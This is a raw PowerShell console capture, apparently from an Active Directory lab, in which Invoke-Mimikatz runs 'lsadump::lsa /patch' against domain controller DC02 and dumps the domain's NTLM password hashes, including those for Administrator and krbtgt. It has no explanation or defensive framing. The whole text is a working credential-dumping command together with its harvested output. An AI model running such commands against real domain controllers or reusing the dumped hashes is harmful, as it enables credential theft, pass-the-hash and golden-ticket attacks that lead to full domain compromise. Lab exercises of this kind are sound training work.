 PS C:\Users\Public\adtools\AD-Tools> Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -ComputerName
DC02.UNIVERSE.COM
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::lsa /patch
Domain : MULTIVERSE / S-1-5-21-3323191838-1711971207-1097898698
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 7fe86e0c585f2b6a2bad86034dac5648
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 8de27e7bd8c073e4a12520b75d72a51c
RID : 00000453 (1107)
User : k.james
LM :
NTLM : 7fe86e0c585f2b6a2bad86034dac5648
RID : 00000454 (1108)
User : ahmed
LM :
NTLM : 4183c6c0889b5b7ddbabe826ed182f55
RID : 00000458 (1112)
User : admin
LM :